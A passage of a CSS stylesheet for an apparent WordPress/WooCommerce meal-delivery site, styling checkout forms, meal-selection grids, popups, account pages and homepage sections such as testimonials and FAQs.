    padding: 20px 10px;
    display: inline-block;
    background: #fff;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}

/* .main-section .con_form ul{padding: 10px; display: inline-block; background: #fff; flex-direction: row; justify-content: center; align-items: center; flex-wrap: wrap; width: 100%; }  */

.main-section .con_form ul>li {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 10px 0px;
}

.main-section .con_form ul>li:nth-child(5) {
    margin: auto 1px;
    display: block;
    width: 99%;
}

.main-section .con_form input[type=text], .main-section .con_form input[type=email] {
    background: #2E266F1A;
    border: 1px solid #2E266F1A;
    /* border: none; */
    height: 45px;
    padding: 0 20px;
    margin: 0 10px 0 0;
    display: inline-block;
    width: 100%;
    font-size: 16px;
}

.main-section .con_form input[type=submit] {
    height: 45px;
    border: none;
    background: #2E266F;
    border: 1px solid #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    transition: all 0.5s linear;
}

.main-section .con_form input[type=submit]:hover {
    background: transparent;
    color: #2E266F;
}

.main-section .con_form .ajax-loader {
    display: none;
}

/*###################################################################################################*/

/*h1 span {*/

/*    display: inline-block;*/

/*  margin-left: 10px;*/

/*}*/

/*h1 span:last-of-type {*/

/*  animation: blink 0.5s linear 0s infinite;*/

/*  margin: 0;*/

/*}*/

.typing {
    position: relative;
}

.typing::after {
    content: "|";
    position: absolute;
    right: 0;
    width: 100%;
    color: white;
    background: #fffaf6;
    -webkit-animation: typing 2s steps(10) forwards, caret 1s infinite;
    animation: typing 2s steps(10) forwards, caret 1s infinite;
}

@-webkit-keyframes typing {
    to {
        width: 0;
    }
}

@keyframes typing {
    to {
        width: 0;
    }
}

@-webkit-keyframes caret {
    50% {
        color: transparent;
    }
}

@keyframes caret {
    50% {
        color: transparent;
    }
}

/*Another*/

.ah_typing {
    /*color: lime;*/
    /*font-family: "Courier";*/
    /*font-size: 20px;*/
    /*margin: 10px 0 0 10px;*/
    white-space: nowrap;
    overflow: hidden;
    /*width: 30em;*/
    animation: type 4s steps(60, end);
}

.ah_typing:nth-child(2) {
    animation: type2 8s steps(60, end);
}

/*span {
  animation: blink 1s infinite;
}*/

@keyframes type {
    from {
        width: 0;
    }
}

@keyframes type2 {
    0% {
        width: 0;
    }
    50% {
        width: 0;
    }
    100% {
        width: 100;
    }
}

@keyframes blink {
    to {
        opacity: 0;
    }
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
}

.ah_logo_bg img {
    filter: brightness(0) invert(1);
}

.ah_logo_bg ul li a {
   /* border: 1px solid #ffffff;*/
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
}

.chkout_stp {}

.chkout_stp>.row {
    justify-content: center;
}

.chkout_stp h2 {
    text-align: center;
    margin: 0 0 40px;
}

.chkout_stp .box {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.chkout_stp .accordion-container {
    margin: 0;
}

.chkout_stp .set {}

.chkout_stp .set>a {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
}

.chkout_stp .set>a.active {}

.chkout_stp .set>a:before {
    content: "+";
    background: transparent;
    font-family: 'FontAwesome';
    transform: none;
    filter: none;
    margin: 0;
    height: auto;
    TEXT-ALIGN: CENTER;
    FONT-WEIGHT: 900;
    font-size: 15px;
}

.chkout_stp .set>a.active:before {
    content: "-";
}

.chkout_stp .set.default-open-section .content_stp {
    display: block;
}

.chkout_stp .accordion-container .content_stp {
    padding: 30px 20px;
}

.chkout_stp .accordion-container .content_stp .row {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp h4 {
    padding: 0;
    font-size: 18px;
    color: #2E266F;
    font-weight: 500;
    margin: 22px 0 5px;
}

.chkout_stp .accordion-container .content_stp .row:first-child h4 {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp p {
    padding: 0;
    color: #000;
    margin: 0 0 20px;
}

.chkout_stp .accordion-container .content_stp label {
    display: block;
    font-weight: 600;
    font-size: 13px;
    margin: 10px 0;
}

.chkout_stp .accordion-container .content_stp label input, .chkout_stp .accordion-container .content_stp label textarea, .chkout_stp .accordion-container .content_stp label select , .auth-ex-mon, .auth-ex-year{
    display: block;
    width: 100%;
    height: 36px;
    border-radius: 10px;
    border: 1px solid #CCCCCC;
    margin: 5px 0 0;
    padding: 0 10px;
}
.auth-ex-mon, .auth-ex-year{
    display: inline-block;
}

.chkout_stp .accordion-container .content_stp label input[type="checkbox"] {
    width: auto;
    display: inline-block;
    height: auto;
    margin: 0 5px 0 0;
    vertical-align: text-top;
}

.chkout_stp .accordion-container .content_stp label textarea {}

.chkout_stp .ord_sumery {}

.chkout_stp .ord_sumery .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
    z-index: 9999;
}

.chkout_stp .ord_sumery .caption h4, .pm-pay-atc-box .caption h4 {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 700;
    border-right: 0;
    border-left: 0;
}

.chkout_stp .ord_sumery .caption .box {
    padding: 20px;
    border-radius: 0;
    border: none;
}

.chkout_stp .ord_sumery .caption .box h5 {
    color: #2e266f;
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin: 0 0 5px;
}
textarea#snote {
    height: 90px;
}
a.btn.pm-ck-day-ev123 {
    background: transparent !important;
    color: #2E266F !important;
    padding: 0 !important;
     font-size: 16px !important;
    font-weight: bold;
}
.chkout_stp .ord_sumery .caption .box h5 strong {
    color: #000;
    display: inline-block;
    margin: 0 0 20px 6px;
}

.chkout_stp .ord_sumery .caption .box h5 span {
    display: inline-block;
    color: #000;
}

.chkout_stp .ord_sumery .caption .box a.btn {
    line-height: initial;
    font-size: 13px;
    background: #2E266F;
    color: #fff;
    padding: 7px 30px;
    margin: 0 0 30px;
}

.chkout_stp .ord_sumery .caption .box ul {}

.chkout_stp .ord_sumery .caption .box ul li {
    display: block;
    padding: 12px 0;
    display: flex;
    justify-content: space-between;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
}

.chkout_stp .ord_sumery .caption .box ul li:last-child {
    border: none;
}

.chkout_stp .ord_sumery .caption .box ul li b {}

.chkout_stp .ord_sumery .caption .box input {
    height: 36px;
    padding: 0 20px;
    width: 50%;
    border: 1px solid #ccc;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    vertical-align: middle;
}

.chkout_stp .ord_sumery .caption .box button {
    border: none;
    display: inline-block;
    height: 36px;
    width: 30%;
    background: #2E266F;
    color: #fff;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin: 0 0 0 -5px;
    font-weight: 600;
    vertical-align: middle;
}

.slctmeal_pg {
    padding: 0 !important;
}

.slctmeal_pg .col-md-9>.row {
    height: 70vh;
    overflow: hidden;
    overflow-y: scroll;
}

.slctmeal_pg .col-md-9>.row>.col-md-3 {
    padding: 0 10px;
}

.slctmeal_pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
    text-align: center;
    margin: 0px !important;
}

.slctmeal_pg figure {
    background: transparent;
    /*border: 1px solid #ccc;*/
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    margin: 0 0 30px;
    position:relative;
}
.slctmeal_pg figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}

.slctmeal_pg figure:hover {
    background: #F3F2FF;
}

.slctmeal_pg figure img {}

.slctmeal_pg figure figcaption {
    padding: 13px 1px;
    margin: 0;
    text-align: left;
}

.slctmeal_pg figure figcaption h4 {
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 0px;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.slctmeal_pg figure figcaption p {
    color: #000;
    line-height: 19px;
    font-size: 13px;
    font-weight: normal;
    margin: 0 0 10px;
    height: 60px;
    overflow: hidden;
}

.slctmeal_pg figure figcaption ul {
    min-height: 42px;
    margin: 0 0 20px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}

.slctmeal_pg figure figcaption ul li {
    padding: 0 10px;
    color: #2E266F;
    font-weight: 500;
    font-size: 11px;
    border-right: 1px solid rgb(46 38 111 / 30%);
    line-height: initial;
}

.slctmeal_pg figure figcaption ul li:first-child {
    padding-left: 0;
}

.slctmeal_pg figure figcaption ul li:last-child {
    padding-right: 0;
    border: none;
}

.slctmeal_pg figure figcaption a.btn {
    background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
   
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 7px 10px;
}

.delivry_date {}

.delivry_date .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.delivry_date .caption h4 {
    font-size: 16px;
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 20px;
    font-size: 15px;
    border-right: 0;
    border-left: 0;
}

.delivry_date .caption h4 b {}

.delivry_date .caption .box {
    padding: 20px;
    min-height: 100vh;
    overflow: hidden;
    overflow-y: auto;
    height:auto;
}

.delivry_date .caption .box ul {}

.delivry_date .caption .box ul li {
    padding: 15px 20px;
    /* border-bottom: 1px solid #CCCCCC; */
    box-shadow: 0 0 20px -3px #ccc;
    margin: 0 0 20px;
}

.delivry_date .caption .box ul li span {
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 0 20px 2px #ccc;
}

.delivry_date .caption .box ul li h5 {
    display: inline-block;
    vertical-align: middle;
    padding: 0 20px;
    font-size: 14px;
    width: 68%;
    line-height: initial;
}

.delivry_date .caption .box ul li ins {
    display: inline-block;
    width: 10%;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
}

.delivry_date .caption .box ul li ins a {
    display: block;
    font-size: 22px;
    line-height: initial;
    color: #000;
}

.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
}

.delivry_date .caption .box .addcart a {
    display: inline-block;
    position: relative;
}

.delivry_date .caption .box .addcart a.cart_btn {
    font-size: 40px;
    color: #2E266F;
}

.delivry_date .caption .box .addcart a.cart_btn i {}

.delivry_date .caption .box .addcart a.cart_btn span {
    position: absolute;
    right: 0px;
    top: 2px;
    font-size: 9px;
    background: #f1f1f1;
    text-align: center;
    width: 16px;
    height: 16px;
    z-index: 99999;
    line-height: 16px;
    border-radius: 100%;
    font-weight: 700;
    background: #2E266F;
    color: #fff;
}

.delivry_date .caption .box .addcart .next_btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    width: 50%;
    font-weight: 500;
    letter-spacing: 1px;
}

body::-webkit-scrollbar {
    width: 8px;
}

body::-webkit-scrollbar-track {
    background: #f1f1f1;
}

body::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

body::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

::-webkit-scrollbar {
    width: 5px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

body.bodyoverflow {
    overflow: hidden;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 999;
    background: rgb(46 38 111 / 40%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    display: none;
}

.popup .closebtn {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
}

.popup .overlay {
    background: #EEEDF6;
    width: 55%;
    position: relative;
    margin: 0 auto;
    height: 80vh;
    overflow: hidden;
    overflow-y: scroll;
}

.popup .overlay .poptop {
    text-align: left;
    padding: 30px 20px;
    align-items: center;
    background: #fff;
}

.popup .overlay .poptop h5 {
    color: #2E266F;
    font-weight: 600;
    margin: 0 0 5px;
}

.popup .overlay .poptop p {
    line-height: initial;
    margin: 0 0 10px;
}

.popup .overlay .poptop ul {}

.popup .overlay .poptop ul li {
    margin: 0 10px 0 0;
    color: #2E266F;
    font-weight: 600;
}

.popup .overlay .poptop a.btn {
    width: 50%;
    background: #2E266F;
    color: #fff;
}

.popup .overlay .popbot {
    padding: 20px 0 0;
}

.popup .overlay .popbot figure img {
    margin: 0 0 20px;
    border-radius: 10px;
}

.popup .overlay .popbot .popcap {
    overflow: hidden;
    overflow-y: scroll;
    height: 60vh;
}

.popup .overlay .popbot .box {
    text-align: left;
    background: #fff;
    margin: 0 0 20px;
    border-radius: 10px;
    padding: 15px;
    position: relative;
}

.popup .overlay .popbot h4 {
    color: #2E266F;
    font-size: 17px;
    font-weight: 600;
    
}

.popup .overlay .popbot p {
    margin: 0 0 0px;
}

.popup .overlay .popbot p:last-child {}

.popup .overlay .popbot ul {
    margin: 0 0 20px;
}

.popup .overlay .popbot ul li {
    display: inline-block;
    width: 31%;
    padding: 0 3px;
    vertical-align: top;
}

.popup .overlay .popbot ul li img {}

.popup .overlay .popbot ul li a {
    text-align: center;
    display: block;
}

.popup .overlay .popbot ul li a img {
    width: 80%;
    margin: 0 auto;
    border-radius: 10px;
}

.popup .overlay .popbot ul li a small {
    display: block;
    color: #000;
    margin: 6px 0 0;
    font-size: 11px;
}

.popup .overlay .popbot ul.whatinside {}

.popup .overlay .popbot ul.whatinside li {
    margin: 0 0 30px;
    padding: 0 10px;
}

.popup .overlay .popbot ul.whatinside li h5 {
    font-size: 13px;
    margin: 0 0 3px;
    font-weight: 600;
}

.popup .overlay .popbot ul.whatinside li h2 {
    font-weight: 700;
    margin: 0 0 4px;
    font-size: 30px;
}

.popup .overlay .popbot ul.whatinside li progress#file {
    width: 100%;
}

.popup .overlay .popbot ul.whatinside li h6 {}

.shop-pg, .samplepage {
    display: flex;
    justify-content: center;
    flex-direction: column;
    /*height: 100vh;*/
}

.shop-pg header {
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}

.samplepage h1.entry-title {
    font-size: 30px;
    margin: 0 0 20px;
    padding: 0px;
}

.dashboard_pg {}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 50% !important;
    max-width: 50% !important;
    padding-left: 0;
    padding-right: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 50% !important;
    max-width: 50% !important;
    padding-right: 0;
    padding-left: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 h2, h2.woocommerce-order-details__title {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce form .form-row label {
    width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background: #2E266F1A;
    border: none;
    display: block;
    width: 100%;
    padding: 0 20px;
    height: 40px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 30px !important;
    background: #0633a2 !important;
    color: #fff !important;
    text-transform: capitalize !important;
    transition: all 1s ease-in-out;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    margin: 20px 0 0 !important;
}

.woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .woocommerce-MyAccount-navigation {
    box-shadow: 0 0 10px 2px #E2E2E2;
    border-radius: 5px;
    overflow: hidden;
}

.woocommerce .woocommerce-MyAccount-navigation>ul {
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li {
    display: block;
    transition: all 1s ease-In-out;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a {
    display: block;
    text-transform: capitalize;
    color: #000000;
    font-weight: 500;
    font-size: 15px;
    padding: 15px 20px;
    border-left: 5px solid transparent;
    transition: all 1s ease-In-out;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li:hover a, .woocommerce .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border-color: #2E266F;
    background: #F8F8F8;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a:before {
    content: "";
    font-family: 'FONTAWESOME';
    color: #000;
    margin: 0 15px 0 0;
    display: inline-block;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    content: "\f0e4";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
    content: "\f015";
}

.woocommerce-MyAccount-content p {
    margin: 0 0 40px;
}

.woocommerce-MyAccount-content p a {
    color: #0635a5;
}

.woocommerce-Address header {
    position: relative;
    background: transparent;
    padding: 0;
}

.woocommerce-Address header h3 {
    font-size: 24px;
    color: #2E266F;
    text-transform: capitalize;
    margin: 0 0 30px;
}

.woocommerce-Address header a {
    color: #2E266F;
    font-size: 16px;
}

.woocommerce-Address address {
    font-size: 16px;
    text-transform: capitalize;
}

.u-column1.col-1.woocommerce-Address address, .u-column2.col-2.woocommerce-Address address {
    font-size: 15px;
    line-height: 27px;
    padding-right: 20px;
}

.woocommerce-MyAccount-content form, .woocommerce form {
    padding: 10px;
    border: 1px solid #CCCCCC;
    border-radius: 10px;
}

.woocommerce-MyAccount-content form legend, .woocommerce form legend {
    padding: 30px 0 10px;
    color: #2E266F;
    font-size: 21px;
    font-weight: 600;
}

.woocommerce-MyAccount-content form p, .woocommerce form p {
    margin: 0 0 15px;
}

.woocommerce-MyAccount-content form label, .woocommerce form label {
    line-height: initial;
}

.woocommerce-MyAccount-content form input, .woocommerce form input, .woocommerce form textarea {
    border-radius: 10px;
    border: 1px solid #CCCCCC !important;
    background: #fff !important;
}
#payment label img {
    width: 80px !important;
}


span.show-password-input {
    width: auto !important;
}
.woocommerce-MyAccount-content form button, .woocommerce form button {}

.woocommerce form .form-row>span {
    width: 100%;
}

.woocommerce form textarea {
    height: 130px !important;
    padding: 15px !important;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox>span {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
    display: inline-block;
}

.woocommerce ul#shipping_method li {
    display: block;
}

.woocommerce table thead {
    background: rgb(204 204 204 / 20%);
}

.woocommerce table tfoot {
    background: #fafafa;
}

.woocommerce table th {
    font-size: 14px;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 10px !important;
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
    text-align: center;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tbody {}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
    text-align: center;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions>a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 20px !important;
    margin: 0 5px;
}

ul.wc-item-meta {
    margin: 5px 0 0;
}

ul.wc-item-meta li strong, ul.wc-item-meta li p {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .woocommerce-customer-details address {
    font-size: 15px;
    line-height: 23px;
    padding: 10px 15px !important;
}

.woocommerce .woocommerce-customer-details address p {
    margin: 10px 0 0;
}

.woocommerce-privacy-policy-text p {}

body.woocommerce-page header {
    position: relative;
}

body.woocommerce-account header, body.woocommerce-checkout header, body.woocommerce-cart header {
    position: relative;
}

.woocommerce .woocommerce-ordering select {
    padding: 6px 15px;
}

body.woocommerce-page section.section {
    height: auto;
}

body.woocommerce-account section.section, body.woocommerce-checkout section.section, body.woocommerce-cart section.section {
    height: auto;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    padding-right: 0;
    padding-left: 10px;
}

.woocommerce-MyAccount-content form h3 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce-MyAccount-content form label {
    line-height: initial !important;
}

.woocommerce-MyAccount-content form span {
    display: block;
    width: 100%;
}

.woocommerce form .form-row .required {
    display: inline;
}

h1.product_title.entry-title, section.related.products h2 {
    font-size: 30px;
    margin: 0 0 20px;
}

.woocommerce div.product form.cart {
    margin: 20px 0;
}

.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    float: none;
    width: 20%;
    vertical-align: middle;
}

.woocommerce .quantity .qty {
    width: 100% !important;
    height: 40px;
}

.woocommerce div.product form.cart .button {
    padding: 0 30px !important;
    height: 40px;
    display: inline-block;
    float: none;
    margin: 0 !important;
    border-radius: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

#comments {
    background: transparent;
    padding: 0;
}

form.woocommerce-ordering {
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border: none;
    border-radius: none;
}

div#reviews {
    padding: 30px 0 0;
}

span#reply-title {
    margin: 0 0 20px;
    display: block;
}

.woocommerce ul.products li.product a {
    display: block;
    text-align: center;
}

.woocommerce ul.products li.product a img {
    height: 240px !important;
    object-fit: cover;
    border-radius: 3px;
}

.woocommerce form .coupon input {
    height: 40px;
}

.woocommerce form .coupon button {}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044";
    font-family: 'FontAwesome';
    font-style: normal;
}
add-to-cart-btn a {
    background: #2E266F;
    color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    margin: 5px 5px 20px;
    display: inline-block;}
@media (max-width: 1440px) {
    .delivry_date .caption .box {
        padding: 15px;
    }
    .slctmeal_pg h2 {
        font-size: 30px;
    }
    .slctmeal_pg figure figcaption h4 {
        font-size: 16px;
    }
    .slctmeal_pg figure figcaption {
        padding: 5px 0px;
    }
    .slctmeal_pg figure figcaption ul {
        padding: 0;
    }
    .slctmeal_pg figure figcaption p {
        font-size: 12px;
        line-height: 16px;
        margin: 0 0 10px;
    }
    .slctmeal_pg figure figcaption ul li {
        line-height: initial;
        font-size: 12px;
        padding: 0px 7px;
    }
    .slctmeal_pg figure figcaption a.btn {
        padding: 8px 10px;
        text-align: center;
        font-size: 13px;
    }
    .delivry_date .caption .box ul li {
        padding: 11px 15px;
    }
    .delivry_date .caption .box ul li h5 {
        font-size: 13px;
        width: 70%;
        padding: 0 10px 0 20px;
    }
    .delivry_date .caption .box ul li ins a {
        font-size: 18px;
    }
    .popup .overlay {
        width: 42%;
        height: 85vh;
        margin: 50px auto 0;
    }
    .popup .overlay .poptop {
        padding: 30px 10px;
    }
    .popup .overlay .poptop h5 {
        font-size: 19px;
    }
    .popup .overlay .popbot p {
        font-size: 11px;
        line-height: 21px;
    }
    .popup .overlay .popbot ul.whatinside li h2 {
        font-size: 23px;
    }
    .popup .overlay .popbot ul.whatinside li h5 {
        font-size: 10px;
    }
    .popup .overlay .popbot ul.whatinside li h6 {
        font-size: 13px;
    }
	#togglePassword, #togglecPassword {
		left: 180px !important;
	}
    
}

.pm-pkg-selected {
    background-color: #2E266F !important;
    color: white !important;
}

.pm-meal-popup {
    display: none;
}

.pm-close-popup {
    cursor: pointer;
}

.pm-meals-filters {
    padding: 10px 20px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.pm-fil-sel {
    padding: 14px 10px;
    margin-right: 10px;
}

.pm-fil-btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    font-weight: 500;
    letter-spacing: 1px;
    cursor: pointer;
}

.pm-fil-title {
    margin-right: 10px;
}

.pm-sub-cancel-btn {
    color: #062f99;
    font-weight: bold;
    cursor: pointer;
}


/*Discover Resturant*/
.discover_resturent {background: #FFFAF6;padding: 0;height: 550px;display: flex;position: relative;}
.discover_resturent:after {content: "";position: absolute;right: 0;top: 0;background: url('images/Kung Pao Steak Bowl.png') no-repeat center center / cover;height: 100%;width: 40%;}
.discover_resturent .mn-h2 {margin: 0 0 30px;}
.discover_resturent .mn-h2 h2 {color: #052E98;font-size: 50px;text-transform: capitalize;}
.discover_resturent h5 {color: #052E98;font-size: 17px;margin: 0 0 15px;}
.discover_resturent form {margin: 0 0 20px;background: #fff;animation: none;width: 85%;padding: 6px;}
.discover_resturent form input[type="email"] {background: #2E266F1A;height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="number"] {height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="submit"] {height: 35px;font-size: 12px;background: #052E98;margin: 0;}
.discover_resturent p {margin: 0;line-height: initial;width: 70%;color: #696969;}
.discover_resturent p a { color: #696969; text-decoration: underline !important; display: inline-block; }



/*How it works*/
.itwork {padding: 70px 0; text-align: center; }
.itwork figure {text-align: center;}
.itwork figure span {display: block;margin: 0 0 30px;}
.itwork figure span img {height: 80px;}
.itwork figure figcaption { }
.itwork figure figcaption h4 {text-transform: uppercase;color: #052E98;font-size: 18px;font-weight: 600;margin: 0 0 5px;}
.itwork figure figcaption p {margin: 0;}


/*Testimonials*/
.testimon {text-align: center;background: url(images/testi-bg.png) no-repeat center center / cover;}
.testimon .testi {padding: 0 8%;}
.testimon .testi i {display: block;margin: 0 0 30px;font-size: 20px;color: #052E98;}
.testimon .testi img {width: 30%;}
.testimon .testi p {font-size: 15px;line-height: 33px;margin: 20px 0 30px;}
.testimon .testi h4 {font-weight: 700;color: #052E98;font-size: 20px;}
.testimon .testi h4 small {display: block;color: #343434;font-size: 13px;margin: 5px 0 0;}


.what_menu { background: url(images/what_menu.png) no-repeat center center / cover; }
.what_menu>.container>.row {justify-content: center;align-items: center;}
.what_menu .box {text-align: center;padding: 30px 50px;background: rgb(255 255 255 / 60%);}
/* .what_menu .box figure  {background: #F3F2FF;margin: 0 0 30px;box-shadow: 0 0 20px -2px #ccc;}
.what_menu .box figure span {display: block;}
.what_menu .box figure span img  {width: 100%;}
.what_menu .box figure h4 {font-size: 16px;color: #052E98;padding: 20px 10px;line-height: initial;} */
.what_menu .box li {
    color: #2E266F;
    line-height: initial;
}
@media(max-width:767px){
    .what_menu .box li {
        color: #2E266F;
        min-height: 40px;
        line-height: initial;
    }
    .what_menu .tag-show-with-post {
        min-height: 30px !important;
        margin-top: -23px;
    }
    .what_menu .pst-tagline-div {
        min-height: 20px;
    }
    .what_menu img.pm-grid-meal-img {
        height: 100px !important;
        width: 100%;
    }
    .what_menu .banner-align {
        position: absolute;
        top: 76px !important;
    }
    .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
        max-width: 210px !important;
        margin: auto;
    }
    .what_menu .slick-next.slick-arrow {
        left: 13px;
        
    }
    .what_menu .slick-prev.slick-arrow {
        right: 9px;
    }
}
@media(max-width:370px){
    .what_menu .tag-show-with-post {
        min-height: 25px !important;
        margin-top: -12px;
    }
}
.what_menu img.pm-grid-meal-img {
    transition: transform 0.3s ease;
}
.what_menu img.pm-grid-meal-img:hover {
    transform: scale(1.09);}
.what_menu figure {
    margin-bottom: 30px;
}
.what_menu h4.pm-meal-title {
    font-size: 16px;
        margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.what_menu figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}
.what_menu figcaption {
    text-align: left;
    padding: 2px;
    background: white;
}
.what_menu img.pm-grid-meal-img {
    height: 170px;
    width: 100%;
}
.what_menu .box a.btn, 
.health_food a.btn,  
.hasbeen figcaption a.btn
{background: #2E266F;color: #fff;font-size: 13px; text-transform: uppercase; }


.health_food { background: url(images/delivery-bg.png) no-repeat center center / cover;  }
.health_food .mn-h2 { margin: 0; }
.health_food h2 {color: #fff;margin: 0 0 20px;}
.health_food input {display: block;width: 90%;height: 40px;border-radius: 5px;padding: 0 20px;border: none;margin: 0 0 10px;}
.health_food p { color: #fff; font-size: 12px; line-height: 17px; }
.health_food p a {color: #fff;text-decoration: underline !important;}


.what_faqs { }
.what_faqs .mn-h2 { text-align: center; }
.what_faqs .accordion-container { }
.what_faqs .set {background: transparent;margin: 0 0 20px;border: none;}
.what_faqs .set>p {background: transparent;border: none;color: #444444;box-shadow: 0 0 10px 0px #ccc;font-weight: 600;}
.what_faqs .set>p.active { background: #F4F6FA; color: #052E98;   }
